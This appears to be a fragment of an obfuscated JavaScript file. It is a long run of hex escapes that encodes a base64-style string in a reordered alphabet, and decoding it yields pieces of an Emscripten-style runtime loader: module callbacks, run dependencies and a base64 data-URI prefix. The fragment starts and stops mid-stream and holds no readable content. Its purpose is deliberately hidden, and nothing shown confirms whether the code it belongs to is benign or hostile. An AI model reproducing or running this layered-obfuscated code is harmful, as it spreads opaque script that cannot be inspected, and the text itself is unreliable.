5\x4b\x50\x6f\x49\x69\x49\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x68\x6e\x30\x43\x4d\x4c\x55\x7a\x31\x72\x56\x76\x76\x72\x67\x6f\x65\x66\x59\x43\x4d\x66\x35\x6b\x65\x65\x53\x73\x73\x58\x4e\x6c\x65\x6d\x50\x45\x32\x4c\x4d\x6b\x63\x65\x4f\x6d\x64\x58\x64\x6b\x73\x4c\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x6d\x64\x54\x4d\x42\x33\x69\x4f\x44\x4d\x66\x59\x69\x66\x65\x39\x7a\x59\x58\x63\x70\x77\x43\x52\x71\x59\x30\x58\x6c\x65\x75\x39\x6d\x64\x54\x66\x70\x65\x65\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6f\x59\x53\x52\x72\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x4b\x39\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x75\x66\x30\x6b\x65\x75\x50\x6f\x32\x4c\x4d\x6b\x64\x75\x31\x6d\x4a\x4b\x32\x70\x64\x31\x50\x6a\x49\x7a\x50\x70\x64\x30\x31\x6e\x5a\x6d\x30\x6d\x59\x4c\x50\x70\x74\x79\x31\x6e\x74\x6d\x32\x6b\x59\x47\x4f\x6d\x74\x61\x59\x6d\x59\x7a\x50\x6b\x74\x57\x38\x6d\x74\x61\x50\x46\x64\x65\x57\x6d\x4a\x6d\x4d\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x75\x66\x30\x6b\x63\x53\x52\x72\x73\x4b\x37\x41\x77\x79\x4f\x41\x74\x57\x39\x6d\x74\x69\x33\x6b\x78\x54\x50\x7a\x49\x48\x63\x70\x64\x31\x4e\x6b\x77\x6a\x59\x7a\x77\x66\x52\x6f\x30\x4c\x42\x7a\x59\x53\x52\x78\x74\x31\x50\x46\x77\x76\x53\x43\x32\x75\x47\x41\x77\x79\x4f\x41\x74\x57\x39\x6d\x4a\x61\x30\x6e\x59\x4c\x37\x41\x77\x79\x4f\x71\x4a\x57\x39\x7a\x59\x53\x58\x6b\x77\x6a\x59\x7a\x77\x66\x52\x6f\x30\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6f\x74\x6a\x38\x41\x74\x34\x2b\x6e\x49\x58\x6a\x77\x32\x43\x52\x6b\x31\x30\x39\x6d\x74\x69\x34\x46\x64\x79\x5a\x6a\x4d\x4c\x39\x7a\x77\x58\x5a\x7a\x73\x62\x50\x7a\x49\x48\x50\x70\x64\x30\x32\x6e\x74\x75\x5a\x6e\x73\x4c\x37\x41\x77\x79\x4f\x71\x4a\x57\x39\x7a\x59\x53\x59\x6b\x77\x6a\x59\x7a\x77\x66\x52\x6f\x30\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x59\x6d\x4a\x72\x38\x41\x74\x34\x2b\x6d\x74\x69\x53\x73\x76\x54\x4e\x6b\x59\x54\x44\x70\x74\x65\x59\x6f\x68\x58\x50\x70\x4a\x34\x32\x6a\x4a\x79\x5a\x6c\x65\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6d\x4a\x48\x38\x6e\x4a\x6d\x4d\x41\x78\x31\x4c\x42\x68\x6e\x4c\x45\x32\x4c\x4d\x6b\x65\x69\x38\x70\x77\x43\x52\x6d\x59\x4c\x49\x43\x4d\x76\x48\x41\x5a\x54\x6a\x77\x32\x43\x52\x6b\x31\x30\x39\x6d\x4a\x71\x57\x46\x67\x4b\x2b\x70\x4a\x65\x34\x6c\x65\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6d\x4a\x48\x38\x41\x74\x34\x2b\x6d\x74\x69\x4d\x6e\x4a\x6d\x53\x73\x76\x54\x4e\x6b\x59\x54\x44\x70\x74\x65\x59\x6f\x68\x58\x50\x70\x4a\x34\x32\x6a\x4a\x79\x5a\x6c\x65\x4c\x42\x7a\x59\x53\x52\x78\x74\x30\x58\x6d\x4a\x48\x38\x6e\x4a\x6d\x4d\x41\x78\x31\x39\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4c\x42\x7a\x31\x30\x39\x6d\x63\x58\x4e\x6c\x76\x66\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x43\x33\x72\x59\x41\x77\x35\x4e\x76\x67\x39\x76\x76\x65\x79\x34\x6b\x65\x65\x53\x73\x73\x58\x4e\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x43\x33\x72\x59\x41\x77\x35\x4e\x76\x67\x39\x76\x76\x65\x79\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x71\x73\x58\x69\x72\x75\x66\x71\x76\x74\x47\x53\x73\x73\x58\x4e\x6b\x78\x31\x32\x79\x78\x69\x47\x76\x76\x72\x67\x6d\x74\x7a\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x70\x73\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x76\x67\x76\x34\x44\x65\x72\x4c\x79\x32\x39\x4b\x7a\x78\x69\x2f\x42\x4d\x76\x33\x69\x66\x72\x4c\x45\x68\x72\x65\x7a\x77\x6e\x56\x7a\x67\x76\x59\x6b\x63\x6a\x31\x44\x67\x79\x54\x6d\x74\x7a\x53\x7a\x73\x69\x50\x6f\x4e\x7a\x56\x41\x77\x71\x47\x6d\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x33\x43\x4d\x4c\x30\x7a\x75\x66\x59\x43\x4d\x66\x35\x76\x67\x39\x6e\x7a\x77\x31\x56\x43\x4e\x4b\x4f\x71\x73\x58\x6a\x6b\x78\x54\x69\x72\x75\x66\x71\x6f\x63\x35\x5a\x7a\x78\x71\x4f\x71\x73\x58\x6a\x6b\x78\x31\x32\x79\x78\x69\x47\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6c\x65\x48\x66\x71\x76\x61\x34\x6c\x65\x48\x66\x71\x76\x62\x76\x6f\x63\x58\x69\x72\x75\x66\x71\x6d\x74\x79\x53\x73\x65\x76\x62\x75\x66\x75\x58\x6e\x49\x58\x69\x72\x75\x66\x71\x6d\x5a\x69\x53\x73\x65\x76\x62\x75\x66\x75\x5a\x6d\x49\x58\x69\x72\x75\x66\x71\x72\x4a\x6d\x59\x6c\x65\x48\x66\x71\x76\x62\x67\x6e\x4a\x71\x53\x76\x30\x66\x74\x74\x76\x39\x71\x71\x75\x44\x66\x78\x31\x6e\x6a\x77\x4b\x75\x39\x6e\x4a\x75\x31\x6d\x5a\x79\x37\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x44\x78\x62\x4b\x79\x78\x72\x4c\x72\x32\x58\x56\x79\x4d\x66\x53\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x76\x4d\x4c\x4c\x44\x33\x6d\x4f\x6b\x78\x54\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x64\x47\x39\x73\x65\x76\x62\x75\x64\x47\x39\x42\x4d\x76\x33\x69\x65\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x49\x44\x77\x7a\x4d\x7a\x78\x69\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x69\x72\x75\x66\x71\x6d\x74\x79\x39\x73\x65\x76\x62\x75\x64\x65\x32\x70\x77\x35\x4c\x44\x59\x62\x6a\x42\x4e\x71\x58\x6e\x4b\x66\x59\x43\x4d\x66\x35\x6b\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4b\x48\x66\x71\x76\x61\x5a\x6d\x4a\x31\x69\x72\x75\x66\x71\x6d\x5a\x69\x39\x42\x4d\x76\x33\x69\x65\x4c\x55\x44\x64\x6d\x59\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x66\x75\x34\x70\x75\x48\x66\x71\x76\x62\x76\x6f\x64\x31\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x49\x44\x77\x7a\x4d\x7a\x78\x69\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x69\x72\x75\x66\x71\x76\x74\x65\x32\x70\x75\x48\x66\x71\x76\x62\x76\x6d\x74\x79\x39\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x58\x6e\x4b\x66\x59\x43\x4d\x66\x35\x6b\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4b\x48\x66\x71\x76\x62\x76\x6d\x5a\x69\x39\x73\x65\x76\x62\x75\x66\x75\x5a\x6d\x4a\x31\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x6d\x59\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x65\x79\x5a\x6d\x4a\x31\x69\x72\x75\x66\x71\x72\x4a\x6d\x59\x70\x77\x35\x4c\x44\x59\x62\x67\x42\x67\x39\x48\x44\x64\x6d\x59\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x73\x65\x76\x62\x75\x65\x79\x32\x6e\x64\x31\x69\x72\x75\x66\x71\x72\x4a\x79\x30\x70\x77\x35\x4c\x44\x59\x62\x67\x42\x67\x39\x48\x44\x64\x79\x30\x71\x78\x6a\x59\x79\x78\x4b\x4f\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x78\x31\x32\x79\x78\x69\x47\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x39\x63\x71\x76\x6e\x66\x70\x74\x75\x59\x6e\x74\x79\x32\x6e\x74\x79\x53\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x72\x70\x75\x66\x39\x71\x76\x66\x69\x39\x6d\x74\x6d\x31\x6d\x4a\x61\x53\x76\x65\x39\x75\x71\x75\x58\x46\x75\x31\x72\x62\x71\x30\x53\x39\x6e\x74\x69\x30\x6d\x4a\x47\x34\x6d\x63\x58\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x76\x65\x39\x75\x71\x75\x58\x46\x74\x75\x76\x6e\x74\x31\x6a\x7a\x46\x68\x57\x32\x6e\x5a\x65\x57\x6f\x64\x47\x32\x6e\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x79\x77\x58\x53\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x6e\x48\x42\x67\x58\x49\x79\x77\x6e\x52\x43\x59\x48\x62\x6b\x78\x54\x4d\x42\x33\x69\x4f\x6f\x5a\x61\x38\x71\x73\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x6b\x78\x54\x32\x79\x78\x69\x47\x73\x74\x31\x62\x6c\x4e\x6e\x4f\x41\x77\x7a\x30\x6b\x63\x4b\x37\x41\x77\x79\x4f\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x65\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x4e\x70\x75\x4b\x55\x7a\x4e\x76\x55\x79\x5a\x53\x49\x42\x4e\x76\x54\x79\x4d\x76\x59\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x67\x43\x2f\x44\x4d\x39\x50\x7a\x63\x61\x57\x70\x74\x30\x39\x73\x73\x35\x48\x43\x4d\x43\x2f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x72\x35\x42\x4b\x6e\x48\x42\x67\x58\x46\x44\x49\x48\x4e\x6b\x74\x50\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x7a\x68\x4c\x55\x71\x32\x66\x53\x42\x66\x39\x32\x41\x73\x48\x4e\x6c\x65\x4b\x55\x79\x78\x6a\x4e\x6b\x74\x50\x4e\x6b\x68\x7a\x56\x41\x77\x71\x47\x6d\x64\x30\x39\x70\x75\x4b\x55\x79\x78\x6a\x4e\x70\x32\x35\x31\x42\x67\x57\x36\x73\x73\x35\x48\x43\x4d\x43\x50\x46\x77\x76\x53\x43\x32\x75\x47\x73\x73\x47\x50\x46\x78\x31\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x74\x58\x75\x74\x31\x72\x62\x74\x66\x39\x74\x76\x65\x66\x64\x73\x59\x79\x4d\x7a\x78\x6a\x59\x6b\x63\x6a\x75\x74\x31\x72\x62\x74\x66\x39\x6e\x72\x75\x31\x70\x75\x4c\x4b\x47\x43\x32\x48\x56\x44\x77\x58\x4b\x69\x67\x6a\x4c\x69\x67\x58\x48\x43\x4d\x44\x4c\x43\x49\x62\x30\x41\x67\x66\x55\x69\x66\x72\x70\x76\x65\x66\x6d\x78\x31\x6e\x75\x71\x75\x6e\x6c\x6c\x63\x62\x33\x79\x78\x6d\x47\x69\x49\x54\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x73\x53\x49\x69\x73\x61\x4f\x76\x65\x39\x75\x71\x75\x58\x46\x75\x31\x72\x62\x71\x30\x53\x39\x69\x49\x54\x75\x74\x31\x72\x62\x74\x66\x39\x74\x76\x65\x66\x64\x73\x59\x53\x49\x6b\x73\x69\x50\x6c\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x4a\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x70\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x49\x44\x77\x7a\x4d\x7a\x78\x69\x36\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x78\x7a\x77\x6a\x62\x43\x33\x6e\x4c\x42\x77\x6a\x53\x45\x73\x79\x4d\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x66\x44\x4c\x79\x4b\x66\x5a\x43\x32\x76\x54\x79\x4d\x58\x35\x6c\x4b\x31\x4c\x42\x77\x39\x59\x45\x74\x38\x4f\x44\x32\x66\x5a\x42\x75\x31\x4c\x42\x77\x39\x59\x45\x74\x31\x55\x7a\x78\x43\x47\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x55\x74\x77\x76\x54\x42\x33\x6a\x35\x6b\x68\x54\x50\x42\x4d\x4c\x30\x41\x77\x66\x53\x6f\x4b\x4c\x6f\x73\x76\x72\x6a\x71\x75\x58\x46\x76\x65\x39\x75\x71\x75\x58\x46\x74\x75\x76\x6e\x74\x31\x6a\x7a\x6c\x31\x44\x62\x75\x30\x31\x46\x75\x65\x66\x68\x72\x76\x39\x74\x73\x76\x50\x66\x6c\x67\x31\x48\x45\x67\x4c\x54\x44\x77\x30\x36\x73\x75\x35\x6a\x76\x65\x4c\x62\x74\x66\x39\x75\x74\x31\x72\x62\x74\x66\x39\x6e\x72\x75\x31\x70\x75\x4c\x4b\x56\x76\x30\x66\x74\x74\x76\x39\x71\x71\x75\x44\x66\x78\x31\x6e\x6a\x77\x4b\x76\x39\x6b\x73\x4b\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6f\x4d\x35\x4c\x44\x59\x62\x62\x43\x4e\x6a\x48\x45\x75\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x48\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x73\x4b\x53\x44\x78\x62\x4b\x79\x78\x72\x4c\x72\x32\x58\x56\x79\x4d\x66\x53\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x76\x4d\x4c\x4c\x44\x33\x6d\x4f\x6b\x73\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x72\x70\x75\x66\x39\x71\x76\x66\x69\x2b\x70\x4a\x6a\x44\x70\x75\x72\x7a\x74\x4b\x66\x6e\x73\x75\x6e\x46\x71\x4b\x66\x74\x72\x74\x54\x32\x79\x78\x69\x47\x78\x31\x39\x62\x76\x66\x62\x73\x72\x76\x6a\x76\x74\x4c\x39\x46\x70\x76\x54\x44\x6c\x66\x39\x46\x71\x76\x72\x6a\x74\x4b\x4c\x75\x78\x31\x38\x39\x77\x31\x30\x53\x78\x31\x39\x62\x76\x65\x31\x62\x73\x75\x35\x46\x78\x5a\x31\x42\x78\x73\x58\x46\x78\x30\x66\x75\x75\x65\x39\x74\x76\x66\x6a\x76\x74\x4c\x39\x46\x70\x76\x54\x44\x6c\x68\x6a\x31\x42\x4e\x72\x50\x42\x77\x76\x6a\x42\x4d\x4c\x30\x41\x77\x66\x53\x41\x78\x50\x4c\x7a\x64\x30\x48\x6d\x74\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x57\x43\x4d\x76\x73\x44\x77\x34\x4f\x6b\x78\x54\x50\x7a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x75\x4e\x76\x55\x6b\x77\x7a\x56\x43\x49\x47\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x59\x7a\x76\x6a\x31\x42\x49\x79\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x73\x44\x77\x34\x39\x77\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x73\x44\x77\x35\x44\x6b\x74\x54\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x75\x4e\x76\x55\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x64\x53\x50\x79\x77\x72\x4b\x74\x32\x35\x71\x43\x4d\x76\x73\x44\x77\x34\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x59\x7a\x76\x6a\x31\x42\x49\x35\x5a\x41\x67\x4c\x4d\x44\x63\x47\x50\x6b\x74\x54\x4a\x79\x77\x58\x53\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x6e\x48\x42\x67\x58\x49\x79\x77\x6e\x52\x43\x59\x48\x46\x78\x30\x66\x75\x75\x66\x6a\x66\x75\x4c\x76\x6f\x78\x31\x38\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x76\x55\x43\x33\x76\x59\x7a\x75\x4c\x55\x41\x78\x72\x73\x44\x77\x35\x30\x41\x77\x31\x4c\x6b\x63\x4c\x37\x43\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x4c\x55\x41\x78\x72\x50\x79\x77\x58\x50\x45\x4d\x76\x4b\x46\x68\x57\x4f\x43\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x4c\x55\x41\x78\x72\x50\x79\x77\x58\x50\x45\x4d\x76\x4b\x70\x73\x65\x57\x6c\x67\x6e\x48\x42\x67\x58\x73\x44\x77\x35\x30\x41\x77\x31\x4c\x71\x32\x66\x53\x42\x67\x6a\x48\x79\x32\x54\x5a\x6b\x66\x39\x46\x71\x76\x72\x6a\x74\x4b\x4c\x75\x78\x31\x38\x50\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x57\x43\x4d\x76\x6e\x79\x77\x4c\x55\x6b\x63\x4c\x37\x79\x32\x66\x53\x42\x66\x6a\x31\x42\x4e\x72\x50\x42\x77\x76\x64\x79\x77\x58\x53\x79\x4d\x66\x4a\x41\x33\x6d\x4f\x78\x31\x39\x62\x76\x65\x31\x62\x73\x75\x35\x46\x78\x59\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x42\x33\x6e\x30\x75\x4e\x76\x55\x6b\x77\x7a\x56\x43\x49\x47\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x56\x43\x33\x72\x73\x44\x77\x34\x4d\x6a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x4a\x31\x42\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x56\x43\x33\x72\x73\x44\x77\x35\x44\x6b\x74\x54\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x6b\x77\x66\x4b\x7a\x65\x39\x55\x75\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x35\x5a\x41\x67\x4c\x4d\x44\x63\x47\x50\x6b\x74\x54\x4a\x79\x77\x58\x53\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x6e\x48\x42\x67\x58\x49\x79\x77\x6e\x52\x43\x59\x48\x46\x78\x30\x66\x75\x75\x65\x39\x74\x76\x66\x6a\x76\x74\x4c\x39\x46\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x48\x7a\x67\x72\x70\x42\x4c\x62\x59\x7a\x76\x6a\x31\x42\x49\x48\x62\x6b\x78\x54\x46\x78\x30\x66\x75\x75\x66\x6a\x66\x75\x4c\x76\x6f\x78\x31\x38\x55\x44\x77\x35\x5a\x41\x67\x4c\x4d\x44\x63\x48\x62\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x48\x7a\x67\x72\x70\x42\x4c\x62\x56\x43\x33\x72\x73\x44\x77\x34\x4f\x71\x73\x4c\x37\x78\x31\x39\x62\x76\x66\x62\x70\x75\x31\x72\x73\x76\x75\x35\x46\x78\x59\x35\x31\x42\x4e\x6e\x4f\x41\x77\x7a\x30\x6b\x65\x65\x50\x46\x78\x7a\x48\x43\x49\x62\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x39\x6d\x63\x58\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x35\x76\x32\x66\x30\x79\x32\x48\x4c\x43\x4a\x31\x55\x44\x77\x58\x53\x6c\x67\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x30\x7a\x31\x42\x67\x7a\x50\x42\x67\x58\x4c\x7a\x64\x31\x55\x44\x77\x58\x53\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x66\x4b\x7a\x66\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x33\x4b\x4f\x71\x73\x4c\x37\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x6b\x59\x53\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x31\x56\x42\x4d\x4c\x30\x42\x33\x6a\x73\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x4d\x6a\x4b\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x54\x42\x32\x35\x50\x44\x67\x39\x59\x75\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x6b\x68\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x59\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x43\x4d\x76\x54\x42\x33\x7a\x4c\x75\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x45\x73\x48\x62\x6b\x78\x54\x50\x7a\x49\x48\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x54\x6c\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x77\x39\x55\x41\x78\x72\x56\x43\x4c\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x59\x79\x4d\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x31\x56\x42\x4d\x4c\x30\x42\x33\x6a\x73\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x4f\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x6b\x73\x57\x57\x70\x74\x31\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x4d\x6a\x49\x48\x55\x44\x77\x58\x53\x69\x74\x30\x39\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x45\x76\x44\x48\x44\x67\x6e\x4f\x7a\x78\x69\x4d\x6a\x49\x48\x4a\x42\x67\x76\x48\x43\x4b\x4c\x55\x44\x67\x76\x59\x44\x4d\x66\x53\x6b\x68\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x33\x4c\x78\x79\x78\x72\x4a\x41\x67\x76\x59\x6b\x73\x58\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x35\x76\x32\x66\x30\x79\x32\x48\x4c\x43\x4a\x31\x55\x44\x77\x58\x53\x6b\x73\x58\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x50\x6b\x78\x54\x32\x79\x78\x69\x47\x73\x74\x31\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x37\x7a\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x72\x4e\x76\x53\x7a\x4d\x4c\x53\x42\x67\x76\x4b\x70\x77\x35\x31\x42\x67\x57\x53\x73\x73\x47\x50\x46\x78\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x42\x67\x39\x48\x7a\x67\x76\x4b\x73\x77\x31\x48\x7a\x32\x76\x5a\x70\x78\x54\x39\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x53\x42\x32\x66\x4b\x7a\x77\x72\x62\x44\x77\x72\x50\x42\x33\x6d\x39\x45\x33\x30\x37\x44\x4d\x66\x59\x69\x67\x72\x48\x44\x67\x66\x76\x75\x4b\x4c\x71\x43\x4d\x76\x4d\x41\x78\x47\x39\x69\x4d\x72\x48\x44\x67\x65\x36\x79\x78\x62\x57\x42\x67\x4c\x4a\x79\x78\x72\x50\x42\x32\x34\x56\x42\x32\x6e\x30\x7a\x78\x71\x54\x43\x33\x72\x59\x7a\x77\x66\x54\x6f\x32\x6a\x48\x43\x32\x75\x32\x6e\x63\x57\x49\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x4c\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4e\x62\x59\x42\x33\x72\x56\x44\x68\x4c\x57\x7a\x73\x35\x5a\x44\x67\x66\x59\x44\x68\x6e\x78\x41\x78\x72\x4f\x70\x30\x65\x55\x43\x33\x72\x48\x43\x4e\x72\x5a\x76\x32\x4c\x30\x41\x63\x48\x4b